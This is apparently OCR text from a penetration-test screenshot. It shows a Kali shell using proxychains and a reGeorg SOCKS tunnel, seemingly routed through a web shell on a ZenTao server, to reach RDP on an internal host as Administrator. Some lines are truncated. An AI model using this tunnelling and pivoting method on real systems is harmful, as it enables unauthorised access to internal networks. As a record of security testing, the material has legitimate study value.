 root@kali:~# proxychains rdesktop 10.10.100.80
ProxyChains-3.1 (http://proxychains.sf.net)
Autoselected keyboard map en-us
|S-chain|-<>-127.0.0.1:9090-<><>-10.10.100.80:3389-<><>-OK
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized
?
|S-chain|-<>-127.0.0.1:9090-<><>-10.10.100.80:3389-<><>-OK
Connection established using SSL.
WARNING: Remote desktop does not support colour depth 24; falling back to 16
rdesktop - 10.10.100.80
DGPUBLIC\Administrator
其他用户
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sepost.com / @trowalts
@sensepost.com / @kamp_staaldraad
Log Level set to [INFO]
Starting socks server [127.0.0.1:9090], tunnel at [http:// /zentao/api.ph
Checking if Georg is ready
Georg says, 'All seems fine'
[10.10.100.80:3389] >>>> [37]
[10.10.100.80:3389] HTTP [200]: cookie [PHPSESSID=pu93gbfcelepjagifevepei265; path=/
[10.10.100.80:3389] >>>> [42]
[10.10.100.80:3389] HTTP [200]: Status: [FAIL]: Message [RemoteSocket read filed] Shu
[10.10.100.80:3389] <<<< [35434]